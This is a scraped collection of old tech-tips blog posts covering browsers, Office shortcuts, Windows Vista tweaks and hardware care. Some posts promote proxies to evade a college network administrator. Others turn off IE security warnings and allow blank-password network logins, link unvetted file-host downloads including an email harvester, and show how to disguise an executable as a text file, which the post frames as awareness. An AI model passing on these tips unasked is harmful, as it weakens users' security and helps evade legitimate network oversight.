09.52

Really: Browser Super Faster Than Firefox 3


K-Ninja is a compact, fast and adaptable freeware web browser for Windows.

Features:
* Rendering Engine - K-Ninja utilises the latest SeaMonkey/Gecko Rendering Engine release. It is a fast, secure rendering engine which supports most current Web Standards (HTML 4.0, CSS, XHTML etc.).
* Tabs - K-Ninja has tabbed browsing, which we call "Layers". New layers can be opened and closed with the Open & Close Layers buttons.
* Compact Menu - to increase viewing space, the menu which is normally located at the top of the screen is available in K-Ninja via the Preferences button, by right-clicking on it.
* Pop-up Blocker - Enabled by default, K-Ninja will block most if not all pop-ups. The pop-up blocker can be enabled/disabled via the Preferences button.

* Integrated Search - just type a search term/word into the address bar, and click on the Search button. Results are then delivered via Google.
* RSS Support - the Aggreg8 RSS Reader is included with K-Ninja. It can be accessed via the Compact Menu (right-click on the Preferences button). Tools -> Mail and News.

* Mouse Gestures - the mouse gestures plugin is included. To use simply right-click, hold the mouse button and then drag the cursor either right (to go back a page) or left (to go forward).
* Translate a Page - simply right-clicking on a webpage will provide you with a menu to translate a page from one language to another.
* Safe Recovery - Requires manually selecting the Open Last Session Feature.
* Unique Speed Settings - K-Ninja is by default optimized for fast connections, and these speed settings can now be toggled in case you are on dial-up. The setting to do this can be found via the Tools -> Enable Fast Webpage Display menu option.
* Mozilla ActiveX Control support included for Media Player functionality on streaming and embedded multimedia content. To enable support, go to Tools -> Applications -> ActiveX *Media Player* Control. You will then need to restart K-Ninja for it to work.
* Flashblock extension - this can be enabled/disabled via the Compact Menu. To access, goto: Tools -> Privacy -> Permissions -> Flashblock. Once enabled Flash animations will be deactivated on the webpages you are viewing.
* Quicknote extension - this is a handy little note-taking utility included in K-Ninja for those who like to take/transcribe notes or copy & paste text whilst browsing. Quicknote can be accessed in K-Ninja in v2.1.1 via Tools -> Applications -> Quicknote.
* Extremely lightweight STP MP3 Player included (200kb). STP can be accessed via the Compact Menu: Tools -> Applications -> STP MP3 Player, or pressing ALT + N will run STP as well. When run an icon for STP will appear in your System Tray. Right click on the icon for options or to play an MP3 or CD whilst browsing.
* Now includes additional Web Search engines including MultiSearch: enter a search term and the results will be delivered via 6 popular search engines including Google (100 results per page), MSN, All The Web, Google Images, Ask.com & Gigablast.
* URL Shortcut Hotkeys now implemented. Compact Menu: Tools -> Hotkeys to set the URLs for your hotkeys.
* Built in macro language.
* Unique themes & skins.
* Even more privacy options available via the Compact Menu. Tools -> Privacy will provide you with an array of options to enable/disable any "features" that you don´t want running on a webpage before you view it (like Java, Javascript etc).

Download
Portable :
http://filestorage.gatzet.com/download.php?file=e8681615e9b6fba791eb9261eb498a26

http://k-ninja-samurai.en.softonic.com/
size : 7 MB
Read More..

01.28

Best Super Duper proxy lists

best proxy
These network administrators are quite brainy. They can find out which proxies you are using programs like Kaspersky internet security. So it has become a necessity that we change proxies every day. This is where Proxy lists come to our rescue.

I have used many of this proxy lists to find good proxies which would help me fool the network administrator of our college! Use these lists to find and use the proxy of your choice.

Proxy

Proxy Websites

Proxy Sites

Proxies

Proxy Websites

Proxy List

Proxy

Proxies

http://puzzlehacker.wordpress.com

Read More..

01.26

How To Create Super Duper invisible folder

Create invisible folder in windows & xp by using follwing tricks. The folder will not be hidden but will be invisible to eyes, as it’ll be same as background & it’s icon is like that.

Steps are below:-
1)Right Click on the desktop.Make a new folder
2)Now rename the folder to a unnamed one (to do this u have to hold ALT key and type 0160 or hold on Alt key and type 255(numlock should be on & use numpads ) ).
3)Now u have a folder with out a name.
4)Right click on the folder>properties>customize. Click on change icon.
5)Scroll a bit, u should find some empty spaces,(empty or blank iconimage) Click on any one of them. Press ok.


http://puzzlehacker.wordpress.com
Read More..

01.21

Yahoo! Messenger invisible users detector / scanner / checker

Y! Detector is a online service which help you to detect the real status of Yahoo! Messenger users: online, offline or invisible mode.

Visit : WWW.YDETECTOR.COM Read More..

01.18

Copy + Paste Images


When working on in Photoshop or other image editing / graphic design program, this is a useful tool, sometimes you need to take an image from the the web to import in your graphic design program, the longer was is to save the image to your hard drive then from your program, open another document, find the location you saved the image to and open it. The copy + paste is a lot quicker and it's easy to do.

Step 1) After finding the image you want to work with, move your mouse cursor over it and do a "right-click".

Step 2)
From the menu that appears, select "Copy".

Step 3) Go to your graphic program and do another "right-click" on the document you are working on and select "paste" from the menu.

That's it... it's a quick way to get the images your graphic work.
http://pcandwebtips.blogspot.com/ Read More..

02.48

New Free Emotion Yahoo Messenger

your hobby chat yahoo messenger?, not tips or tricks to chat, but the software is capable of surprising your opponent chat


Download here
http://rapidshare.com/files/153619562/Setup_v1.0.0.rar
Read More..

01.50

software search email address

software search email address
very useful for your business or other purposes.
enjoy


http://depositfiles.com/files/644967


Read More..

01.21

Directly Download Youtube Videos in Google Chrome, FireFox, Safari and Opera (iUnlockThis: Youtube Hack 2!)

MP4

Download any Youtube Videos/Movie Directly from your Chromium Browser. It will Instantly get the link from the webpage even if it's not yet finished loading. No Website or software is needed.

It's easy! While watching the video in Youtube. Just Copy and Paste the Code Below to your Address Bar:

javascript:window.location.href = 'http://youtube.com/get_video?video_id=' + swfArgs['video_id'] + "&l=" + swfArgs['l'] + "&sk=" + swfArgs['sk'] + '&fmt_map' + swfArgs['fmt_map'] + '&t=' + swfArgs['t'];

That's it!!! Note: Don't forget to rename and change it's extension to flv e.g. Linkin Park-What I've done.flv, Linkin Park - Leave Out All The Rest.flv, Metallica - The Day That Never Comes.flv

For Beginners, Read this: How to Play the Downloaded Youtube Video

This hack will not work in IE but in Firefox, Safari, Google Chrome and Opera. It works! For IE Users, Please scroll-down and find the program Youtube File Hack.

How did I found out?

youtube hack

While watching the Youtube Video of my program something tells me to check the page using Right-Click > View Source

Enjoy!

Any Kind Articles (forums, blogs, comments and others) that will use this guide/hack, Please give credit to this BlogSite, Example: (Type the Correct Address and Please make it clearly)


If you want to download the video in High Quality MP4 Format, Higher Quality, or High Definition (HQ) - really? :)

Just paste the code Below:

javascript:window.location.href = 'http://youtube.com/get_video?video_id=' + swfArgs['video_id'] + "&fmt=18" + "&l=" + swfArgs['l'] + "&sk=" + swfArgs['sk'] + '&fmt_map' + swfArgs['fmt_map'] + '&t=' + swfArgs['t'];

Cool... Enjoy!!!

Read More..

01.20

Tips and tricks: Google Chrome Secret Pages Hack!



aboutstats

While reading a comment on a published article at Neowin.net, I saw a unique trick shared by a user named Viktor. He found a hidden page while reverse engineering the software. A hack that will open a page full of information:

about stats

shhh! This page is secret!


Filtering out the stats:

filter

Examples: Timers

name

count time (ms)

Chrome:Init 764
History:InitTime 874
Gears:LoadTime 7
Chrome:ProcMsgL IO 99521


Also by typing About:Memory, it will open a detailed memory stats of each processes or opened websites. You can also find this out by Right-Click to the vacant top window colored blue area > Choose Task Manager > Stats for Nerds link

stats for nerds

Verdict: Wow! The new Google Internet Browser really has a great potential because of it's speed, stability and security.

If you have some comments and knowledge about the information given by the about:stats hack. Please post! Thanks in Advance...

NEW: More tips given by user Express:

about:hang, about:histograms, about:network, about:plugins

About:crash

aboutcrash

"Something went wrong while displaying this webpage. To continue, press Reload or go to another page."

Enjoy!!!

Read More..

01.18

Hidden Trick keyboard shortcuts for Word 2002, Word 2003, and Word 2007

MORE INFORMATION

   Command Name                  Shortcut Keys
------------------------------------------------------------------------

All Caps CTRL+SHIFT+A
Annotation ALT+CTRL+M
App Maximize ALT+F10
App Restore ALT+F5
Apply Heading1 ALT+CTRL+1
Apply Heading2 ALT+CTRL+2
Apply Heading3 ALT+CTRL+3
Apply List Bullet CTRL+SHIFT+L
Auto Format ALT+CTRL+K
Auto Text F3 or ALT+CTRL+V
Bold CTRL+B or CTRL+SHIFT+B
Bookmark CTRL+SHIFT+F5
Browse Next CTRL+PAGE DOWN
Browse Previous CTRL+PAGE UP
Browse Sel ALT+CTRL+HOME
Cancel ESC
Center Para CTRL+E
Change Case SHIFT+F3
Char Left LEFT
Char Left Extend SHIFT+LEFT
Char Right RIGHT
Char Right Extend SHIFT+RIGHT
Clear DELETE
Close or Exit ALT+F4
Close Pane ALT+SHIFT+C
Column Break CTRL+SHIFT+ENTER
Column Select CTRL+SHIFT+F8
Copy CTRL+C or CTRL+INSERT
Copy Format CTRL+SHIFT+C
Copy Text SHIFT+F2
Create Auto Text ALT+F3
Customize Add Menu ALT+CTRL+=
Customize Keyboard ALT+CTRL+NUM +
Customize Remove Menu ALT+CTRL+-
Cut CTRL+X or SHIFT+DELETE
Date Field ALT+SHIFT+D
Delete Back Word CTRL+BACKSPACE
Delete Word CTRL+DELETE
Dictionary ALT+SHIFT+F7
Do Field Click ALT+SHIFT+F9
Doc Close CTRL+W or CTRL+F4
Doc Maximize CTRL+F10
Doc Move CTRL+F7
Doc Restore CTRL+F5
Doc Size CTRL+F8
Doc Split ALT+CTRL+S
Double Underline CTRL+SHIFT+D
End of Column ALT+PAGE DOWN
End of Column ALT+SHIFT+PAGE DOWN
End of Doc Extend CTRL+SHIFT+END
End of Document CTRL+END
End of Line END
End of Line Extend SHIFT+END
End of Row ALT+END
End of Row ALT+SHIFT+END
End of Window ALT+CTRL+PAGE DOWN
End of Window Extend ALT+CTRL+SHIFT+PAGE DOWN
Endnote Now ALT+CTRL+D
Extend Selection F8
Field Chars CTRL+F9
Field Codes ALT+F9
Find CTRL+F
Font CTRL+D or CTRL+SHIFT+F
Font Size Select CTRL+SHIFT+P
Footnote Now ALT+CTRL+F
Go Back SHIFT+F5 or ALT+CTRL+Z
Go To CTRL+G or F5
Grow Font CTRL+SHIFT+.
Grow Font One Point CTRL+]
Hanging Indent CTRL+T
Header Footer Link ALT+SHIFT+R
Help F1
Hidden CTRL+SHIFT+H
Hyperlink CTRL+K
Indent CTRL+M
Italic CTRL+I or CTRL+SHIFT+I
Justify Para CTRL+J
Left Para CTRL+L
Line Down DOWN
Line Down Extend SHIFT+DOWN
Line Up UP
Line Up Extend SHIFT+UP
List Num Field ALT+CTRL+L
Lock Fields CTRL+3 or CTRL+F11
Macro ALT+F8
Mail Merge Check ALT+SHIFT+K
Mail Merge Edit Data Source ALT+SHIFT+E
Mail Merge to Doc ALT+SHIFT+N
Mail Merge to Printer ALT+SHIFT+M
Mark Citation ALT+SHIFT+I
Mark Index Entry ALT+SHIFT+X
Mark Table of Contents Entry ALT+SHIFT+O
Menu Mode F10
Merge Field ALT+SHIFT+F
Microsoft Script Editor ALT+SHIFT+F11
Microsoft System Info ALT+CTRL+F1
Move Text F2
New CTRL+N
Next Cell TAB
Next Field F11 or ALT+F1
Next Misspelling ALT+F7
Next Object ALT+DOWN
Next Window CTRL+F6 or ALT+F6
Normal ALT+CTRL+N
Normal Style CTRL+SHIFT+N or ALT+SHIFT+CLEAR (NUM 5)
Open CTRL+O or CTRL+F12 or ALT+CTRL+F2
Open or Close Up Para CTRL+0
Other Pane F6 or SHIFT+F6
Outline ALT+CTRL+O
Outline Collapse ALT+SHIFT+- or ALT+SHIFT+NUM -
Outline Demote ALT+SHIFT+RIGHT
Outline Expand ALT+SHIFT+=
Outline Expand ALT+SHIFT+NUM +
Outline Move Down ALT+SHIFT+DOWN
Outline Move Up ALT+SHIFT+UP
Outline Promote ALT+SHIFT+LEFT
Outline Show First Line ALT+SHIFT+L
Overtype INSERT
Page ALT+CTRL+P
Page Break CTRL+ENTER
Page Down PAGE DOWN
Page Down Extend SHIFT+PAGE DOWN
Page Field ALT+SHIFT+P
Page Up PAGE UP
Page Up Extend SHIFT+PAGE UP
Para Down CTRL+DOWN
Para Down Extend CTRL+SHIFT+DOWN
Para Up CTRL+UP
Para Up Extend CTRL+SHIFT+UP
Paste CTRL+V or SHIFT+INSERT
Paste Format CTRL+SHIFT+V
Prev Cell SHIFT+TAB
Prev Field SHIFT+F11 or ALT+SHIFT+F1
Prev Object ALT+UP
Prev Window CTRL+SHIFT+F6 or ALT+SHIFT+F6
Print CTRL+P or CTRL+SHIFT+F12
Print Preview CTRL+F2 or ALT+CTRL+I
Proofing F7
Redo ALT+SHIFT+BACKSPACE
Redo or Repeat CTRL+Y or F4 or ALT+ENTER
Repeat Find SHIFT+F4 or ALT+CTRL+Y
Replace CTRL+H
Reset Char CTRL+SPACE or CTRL+SHIFT+Z
Reset Para CTRL+Q
Revision Marks Toggle CTRL+SHIFT+E
Right Para CTRL+R
Save CTRL+S or SHIFT+F12 or ALT+SHIFT+F2
Save As F12
Select All CTRL+A or CTRL+CLEAR (NUM 5) or CTRL+NUM 5
Select Table ALT+CLEAR (NUM 5)
Show All CTRL+SHIFT+8
Show All Headings ALT+SHIFT+A
Show Heading1 ALT+SHIFT+1
Show Heading2 ALT+SHIFT+2
Show Heading3 ALT+SHIFT+3
Show Heading4 ALT+SHIFT+4
Show Heading5 ALT+SHIFT+5
Show Heading6 ALT+SHIFT+6
Show Heading7 ALT+SHIFT+7
Show Heading8 ALT+SHIFT+8
Show Heading9 ALT+SHIFT+9
Shrink Font CTRL+SHIFT+,
Shrink Font One Point CTRL+[
Small Caps CTRL+SHIFT+K
Space Para1 CTRL+1
Space Para15 CTRL+5
Space Para2 CTRL+2
Spike CTRL+SHIFT+F3 or CTRL+F3
Start of Column ALT+PAGE UP
Start of Column ALT+SHIFT+PAGE UP
Start of Doc Extend CTRL+SHIFT+HOME
Start of Document CTRL+HOME
Start of Line HOME
Start of Line Extend SHIFT+HOME
Start of Row ALT+HOME
Start of Row ALT+SHIFT+HOME
Start of Window ALT+CTRL+PAGE UP
Start of Window Extend ALT+CTRL+SHIFT+PAGE UP
Style CTRL+SHIFT+S
Subscript CTRL+=
Superscript CTRL+SHIFT+=
Symbol Font CTRL+SHIFT+Q
Thesaurus SHIFT+F7
Time Field ALT+SHIFT+T
Toggle Field Display SHIFT+F9
Toggle Master Subdocs CTRL+\
Tool SHIFT+F1
Un Hang CTRL+SHIFT+T
Un Indent CTRL+SHIFT+M
Underline CTRL+U or CTRL+SHIFT+U
Undo CTRL+Z or ALT+BACKSPACE
Unlink Fields CTRL+6 or CTRL+SHIFT+F9
Unlock Fields CTRL+4 or CTRL+SHIFT+F11
Update Auto Format ALT+CTRL+U
Update Fields F9 or ALT+SHIFT+U
Update Source CTRL+SHIFT+F7
VBCode ALT+F11
Web Go Back ALT+LEFT
Web Go Forward ALT+RIGHT
Word Left CTRL+LEFT
Word Left Extend CTRL+SHIFT+LEFT
Word Right CTRL+RIGHT
Word Right Extend CTRL+SHIFT+RIGHT
Word Underline CTRL+SHIFT+W
Read More..

01.11

How To Excel Tips and Tricks Worksheet Protection

by Cathy Annese

You can protect certain worksheet or workbook elements to prevent anyone from accidentally or deliberately changing, moving, or deleting important data, with or without a password. Click on the link below to visit Microsoft™’s website and follow the tutorial for worksheet protection.

Important: Worksheet or workbook element protection should not be confused with file security. It is not meant to make your workbook more secure and cannot protect it from users who have malicious intent.

http://office.microsoft.com/en-us/assistance/HP052010591033.aspx Read More..

11.02

Magic Chatting with your friends through MS-DOS

1. All you need is your friends IP address and your Command Prompt.
2. Open your notepad and write tis code as it is.................. I would prefer you to copy this !

@echo off
:A
Cls
echo MESSENGER
set /p n=User:
set /p m=Message:
net send %n% %m%
Pause
Goto A

3. Now save this as "Messenger.Bat".
4. Drag this file (.bat file)over to Command Prompt and press enter!
5. You would then see some thing like this:

MESSENGER
User:

6. After "User" type the IP address of the computer you want to contact.
7. Before you press "Enter" it should look like this:

Read More..

11.01

Google's G1 or Apple iPhone? Experts Weigh In

Google Android G1 and iPhone Ahead of the hotly anticipated T-Mobile G1 smartphone's arrival in stores next week, early reviews show not everyone is convinced that the Android-powered handset is ready to take on the Apple iPhone or muscle onto the turf of Windows Mobile or the BlackBerry.

Yet among reviewers and industry watchers, there's still little doubt that the G1 offers big potential for driving smartphone innovation.

One of the earliest reviews of the HTC-manufactured device, which was first introduced by Google and T-Mobile last month, came from the Wall Street Journal's Walter Mossberg, who called it a "worthy competitor" to the iPhone in his column this week. But Mossberg also saw several areas in need of improvement in its software and its hardware.

The New York Times's David Pogue described the handset's Android platform as "polished enough to give Windows Mobile an inferiority complex the size of Australia." Yet Pogue's scorecard similarly illustrated that the G1 isn't perfect. He gave it an A-minus for software, a B-minus for phone capabilities and a B-minus for network capabilities.

Avi Greengart, mobile device research director at Current Analysis, came to a similar conclusion on the G1 -- calling it an iPhone "challenger" that "falls short in every area."

The early reviews come as the mobile phone industry is seeking to come to grips with an influx of powerful, new devices. That's driven in part by competition: wireless carriers are finding themselves relying on increasingly advanced smartphones to woo more subscribers and increase revenue from lucrative non-voice services, like Web access. T-Mobile is the exclusive G1 carrier and AT&T is currently the exclusive iPhone network in the U.S.

Among those new consumer-oriented devices is the Apple (NASDAQ: AAPL) iPhone, which has rocketed in popularity since its debut a year ago and sparked a trend in consumer handsets toward touchscreens and easy access to third-party applications.

Not surprisingly, the iPhone also spawned a slew of competitors, among which the Google-backed Android platform is one of the most closely watched.

Hits and misses

And despite some initial criticism, the G1's early reviewers still find a good deal about it to praise.

"This is a competitive product," Greengart told InternetNews.com, noting G1's "beautiful" touchscreen. The G1 features a 3.2-inch LCD flat touch-sensitive screen with 320 x 480 resolution. The iPhone has 3.5-inch widescreen, multi-touch display with 480 x 320 resolution.

Greengart also complimented the G1's Web browsing capability -- built off the same engine as the iPhone's, he said -- and its GPS application that provides real-time street views for navigation.

On the downside, Greengart wasn't impressed with the G1's girth, describing it as "heavier and bulkier" than the iPhone. The G1 weighs in at 5.6 ounces, and is 4.6 inches tall, 2.16 inches wide and.62 inches in thickness. Apple's iPhone weighs 4.7 ounces and measures 4.5 inches in length, 2.4 inches wide and .48 inches thick.

Greengart also noted that the G1 offers no easy way to sync with non-Google mail applications, such as Microsoft Outlook, which enterprise users may find frustrating. The latest edition of the iPhone connects to Microsoft Exchange for access to e-mail, calendar and contacts.

"What Android does offer with the G1 is [smartphone development] potential, and some of these [downsides] will hopefully change with development going forward," Greengart said.

It's that potential that some say could result in Google (NASDAQ: GOOG) ultimately striding ahead of Apple and other smartphone players, such as Research in Motion (NASDAQ: RIMM), Palm (NASDAQ: PALM), Nokia (NYSE: NOK) and Motorola (NYSE: MOT), in the battle for smartphone sales and mobile service revenue.

Read More..

01.13

Increase SATA Disk Drive Performance in Microsoft Vista.


sata is equipped with dell and microsoft windows vista system.

You can squeeze a more performance out of your SATA hard disk drive by enabling write caching. The price though, is an increased risk for data loss/corruption should you experienced a power loss - this risk is less in a laptop because of its battery.
1. Click on the Start Button.
2. Type "Device Manager" and hit Enter.
3. Expand Disk Drives.
4. Right-click on your hard disk drive and select Properties.
5. On the Policies tab, check Enable Advanced Performance.
6. Click OK and close Device Manager. Read More..

01.11

Windows Vista Tips for Printer Sharing

Vista tips for Printer Sharing

There may be only one pc for group of computer. And you would like to share printer for entire office or may be you want to give temporary printer access for some Windows Vista user. For this you have to do windows vista printer sharing. This Vista tips will guide you steps for printer sharing for windows vista workgroup.
To share a printer within a workgroup, enable printer sharing on the host PC (where printer cable connected). After enabling printer sharing it allow other network pc to see the shared printer. Open the windows vista Control Panel by clicking on the Start Menu > Control Panel:


Then, click View Network Status and Tasks:


If printer sharing is disabled, click the button next to Printer Sharing, then Turn on Printer Sharing and click Apply:

Printer sharing is now enabled on the windows vista host computer, allowing access to the connected printers.

now go the pc where you want to share your printer, now go to network neighborhood and find the pc where printer is connected. Once you have found the shared printer you wish to use, right click on it and select Connect


Sometime it asks for username and password from host computer to allow access for other computer. Enter username and password for windows vista. Now vista install required driver and add access to the shared printer.
Windows Vista should now install the required drivers and add access to the shared printer, allowing you to print from any application.
This Windows vista tips for printer sharing work on workgroup base Network. Read More..

01.10

Windows Vista Troubleshooting Basic guide.

Vista Troubleshooting tips 1
Microsoft windows vista has included new Aero cursors that is not turned on by default. To troubleshooting this in vista.Follow the steps below.
:Right click on your desktop and select Personalize.Click on the Mouse Cursors item to select a Vista graphics different mouse cursor scheme.Change the Scheme from None to Windows vista Aero.Click OK to see the new Aero mouse cursors.

Kill Security center notification problem in Windows Vista Basic

Troubleshooting tips 2: windows vista security center remind you all the time about anti virus. Solution guide:- new easy way to disable the security center messages.Click on the Security Center/Windows Security Alerts logo in the system tray.Click Change the way Security Center alerts me.Select I do not want notification messages from Security Center.


Use small icons size tip for Windows vista .Windows Vista Troubleshooting Tips large Icon


The Windows vista icon size of the recently run programs list on the Start Menu is set to large by default. This is great if you like the large icons but it also cuts down on the number of recently run programs that can be displayed. Follow the steps below to give your Start Menu a cleaner look

disable large icons problem:
Right click on the Start Button and select Properties.
Click on the Customize button.
Scroll to the bottom of the list and remove the check from Use large icons.
You can now also increase the number of recently run programs in vista that are displayed to something larger than 9.
Hit OK when you are finished.

windows Vista adiitional clock
Windows Vista, you can add additional clocks to the system tray. Click the clock, and then click Date and Time Settings. Click the Additional Clocks tab. You can add one or two additional clocks to the tray and select their time zones.
Here is more Windows Vista Features

Vista's word and notepad document more secure
You can create XML documents, which are more secure than regular text files or even word processor docs. Just create a document in a word processor, print(not print out ) it via the options menu, and select the XPS printer.Thats it u have secure document.
Vista Home Basic Internet Explorer Problem
If you’re annoyed by Internet Explorer’s incessant barking that you’ve lowered your security settings , launch “gpedit.msc” from either the Run command or Start Search field, navigate through Local Computer Policy / Computer Configuration / Administrative Templates / Windows Vista Components / Internet Explorer. In the rightmost pane, double-click “Turn off the Security Settings Check feature” and set it to Enabled.

Windows Vista Task manager for troubleshooting

The Windows Task Manager gives you a lot more troubleshooting information in Vista.Click ctr+alt+del, Flip to the Processes tab, and in the View menu, click “Select Columns” and add Description, Command Line, and Image Path Name. Moreover, when you right-click a process, you can select either “Go to Service(s)” or “Open File Location.” These are all long overdue options.

Displaying Run on the vista Desktop
You can create a shortcut for the Run command on your desktopFrom the Start Menu, go to All Programs / AccessoriesDrag a shortcut for Run to the desktop.
vista Displaying Run on the Start Menu
By default, Run is not shown when you open the Start Menu.To enable this:Right click on the taskbarSelect PropertiesClick on the Start Menu tabClick on the Customize buttonScroll down and check Run (it's about 2/3's of the way towards the bottom.

Windows Vista Tips to allow Network access without password
In windows vista you can access computer locally without password but it does not permit to access other network computer to access it without password. But you can change this default setting.
Go to run and type there “gpedit.msc”.
It will open group policy now go to computer configuration- vista setting- security setting
-local policies(here you can set many local policy as per your security demands).-security options.
Now you need to find and disable following options

Double click on accounts: limit local account use of blank password to console login only.

There are lots of debate about Windows Vista Requirements for hardare.

Windows vista tips to add Internet Explore7 Icon on desktop
In windows vista you can not find IE7 icon on desktop by default.
But you can add it by registry editing.
Take back up of registry before making any changes
Go to run and type regedit
And expand to Hkey-current user> software >Microsoft> windows > current version> explorer>HideDesktopIcons>NewStartPanel. And give value” {871C5380-42A0-1069-A2EA-08002B30309D}"=dword:00000000.If you not find HideDesktopIcons then create new dword and give value as above.
Now close regedit and restart the computer.

Windows Vista Tips for Resizing hard disk Partitions
Before windows vista each Microsoft operating system require third party software to resize partition like c: or d:/.But windows vista has inbuilt features to do this.
Select my computer and right click it
Clicks on manage option and then select Disk Management.
Now select partition on which you want to make changes like increase the size of partition or decrease the size of partition.
Note: this will not delete your data on that partition but it is good if you take back up before doing such changes.

Access Denied error in windows vista
When you trying to access some windows folder like document and setting you may get error message that “access denied”. you need to change ownership of this folder. So open properties by right click on it. In security button select advance tab and click edit button. Now change ownership to your account by highlighting your account and also select replace ownership to sub containers and apply changes.

comment: futher tips for microsoft windows vista available in future.
Read More..

02.56

Hack Internet Explorer 7 Super Faster


Internet Explorer has been in a features arms race with Firefox for a while. More and more people are switching to Firefox because of its speed and stability. A big reason people still use Internet Explorer is it is the first browser that a new user will see so they become familiar with it.. If Internet Explorer did not ship with Windows it would not have the amount of users it does.


If that new user wants to use Internet Explorer but wants to give their browsing a speed boost. Here are a few tips.

If you Don't Need a Proxy Don't Use One.
A proxy server is used if you have a slow connection. If you have a high speed connection you usually don't need it. Here is how you remove it. Go to tools and select Internet Options. In the Internet Options click on the Connections tab and press the LAN settings. Just remove all of the check marks, click on OK.

Get Rid of 3rd Party Toolbars
Some software companies have learned that there is money to be made by installing their software branded toolbar. The problem with these toolbars is when installed they take up bandwidth and computer resources while you browse the internet. To remove the toolbars you don't need, just identify the toolbar and remove it for add/remove programs. If it is not listed in add/remove programs it may be spyware. You will then need to scan your computer with your favorite spyware/malware software.


Increase the Amount of Connections Internet Explorer uses.
By default Internet Explorer only uses 10 simultaneous connections to download content from a webpage. Here is how you can increase the amount of connections. Open notepad and paste the code below in it.

Windows Registry Editor Version 5.00

[HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionInternet Settings]

"MaxConnectionsPerServer"=dword:00000020

"MaxConnectionsPer1_0Server"=dword:0000020


Save the file by clicking save as, change Save as type to All Files, name the file IEfaster.reg.
Now, merge that registry setting to registry by double clicking file IEfaster.reg and Click Yes on the dialog that appear. Restart your computer and done.

So there you have it. With these few changes you can really change the performance of Internet Explorer. If you want a completely better experience give Firefox a try. You won't be disappointed.
Read More..

11.32

Google Chrome Download For More Secure Browser


The Google Chrome Browser is available for download now. The extremely hyped new web browser is in beta now and is based on the same rendering engine as Apple Safari.
The Google Chrome Press conference is still going on, but the Chrome download pages are live now. You can download Chrome on the Google Gears site.

Google Chrome browser is based on Webkit and will include Google Gears and a Javascript engine called V8.
The Chrome browser features tabs above the menu and address bar that visually stands out.

Google announced the Chrome browser through a comic book on Monday.
The attention for the Google browser is extremely high and for sure millions of web users will at least try out the Chrome browser. Do we need yet another web browser? I do not, but it makes sense for Google to offer its own browser and push all their application and services through it to offer a complete experience.
Read More..

23.47

Tips And Trick How To Change A Cmos Battery


The inside of a computer is a bad place full of electricity and sharp edges. On the electricity side always when working on you computer make sure that it’s still plugged in to the power socket and the power is turned off, this is to ensure that any static From you is discharged through the earth. The inside of most computer cases are unfinished metal and has very sharp edges so be careful.

The first signs of a battery failing are:-

1) your clock starts running slowly
2) when you boot (start) your computer it has a problem finding your hardware (no hard drive, no cd rom)

To change the battery you need the following tools:-

1) a X-point screwdriver
2) an anti-static strap(optional)
3) a new battery (seems logical)

Then unplug all the cables from the back of the computer as you remove them make a note where they came from. (So when you finished you can put them back)

Move the computer somewhere where you can work on it with ease

Remove the cover by locating the screws around the outer edge (back) of the computer
Some computer cases only require you to remove 2 screws on one side then a panel can be removed allowing you access to the computers insides, others you must remove 6 screws and remove the whole case by sliding it to the rear and lifting it off.

Now make sure that you read the safety instructions about static.
Look inside you will see a round silver thing that looks about the size of a 10p piece (quarter). This is the battery itself, carefully lift the retaining clip and slide the battery out. That’s it removed now go to your local computer retailer, electrical retailer (Tandy/Radio shack) taking the old battery with you and get a new battery.

Back to your computer insert the new battery by lifting the clip and sliding the battery in.

Reinstall your case and plug all the cables back (you did remember to label them didn’t you)

Now for the fun part.

You will now need to go into you bios….

Right the bios is the god of your computer.

To access it, when your computer first starts you will see a black screen with white text.

If you look carefully you will see a line that says something like "press del for setup" or some other key (F2 or ESC or tab) this will take you to god's house where you can make lots of changes to the way your machine works.

It is also the place where you can make your nice computer in to a rather expensive door stop so be careful and don’t go playing with anything.

You will now be presented with a blue screen with a lot of options on it,
The one we want is load optimized/default settings.

Press the F10 key and type y the computer should now reboot.

If every thing went well then your computer will now be up and running.

Read More..

23.45

How To Enable Folder Option

1. If Folder Options is disabled but Registry Editor is still working in your system, then you can enable Folder Options by editing Windows Registry.
Type regedit in RUN dialog box and press Enter.
it’ll open Registry Editor, now go to following keys:
HKEY_CURRENT_USER\Software\Microsoft\Windows\Current Version\Policies\ExplorerHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Current Version\Policies\Explorer
In right-side pane, check whether a DWORD value named NoFolderOptions exists or not? If it exists, delete it.

2. If you are not familiar with editing the registry, then you can simply download following file, extract it and then run the .REG file:
Folder_option.zip

Read More..

02.28

The Best Addon Firefox Good Browser


The Best Addon Firefox The Best Browser

Download
Read More..

04.51

Windows Hidden File Extensions

Exposing The Hacker
It is our desire that by exposing these "tricks of the trade" the Internet user will be better prepared with the knowledge and tools needed not be fooled by the following hacker tricks. We will use the Hacker Eliminator software as a basis for defeating these tricks, because every hacker trick and every trojan type has been taken into account during the years that it took for us to develop it.


Windows Hidden File Extensions

You might not be aware of this, but even if you tell Windows to show all file extensions there are still some that are hidden by default. Also, any installed program can configure extensions to be hidden. This is why you will find a special window in Hacker Eliminator that will show you what extensions are being hidden and allow you to toggle them unhidden. Extensions window in the Hacker Eliminator menu will automatically mark any potentially dangerous hidden extensions in red, so that you will know which ones to toggle to unhidden. Here are a couple of examples on how this works and why some hidden extensions could be a danger to some computer users. Assuming that you already configured Windows explorer to show all extensions:


SHS Extensions

  1. Make a copy of notepad.exe and put it on your desktop.

  2. Open Wordpad

  3. Click and drag notepad.exe into the open wordpad document.

  4. Click and drag it back to the desktop

  5. Rename the file that it created (Scrap) to Readme.txt

You now have what appears to be a text document icon and a clearly named readme.txt file showing on your desktop. Click on the text file and the notepad opens up. If this were a trojan, you would have been fooled and infected by what seemed to be a harmless text file. If the extension was allowed to be seen you would not have been fooled by the file Readme.txt.shs


PIF Extensions

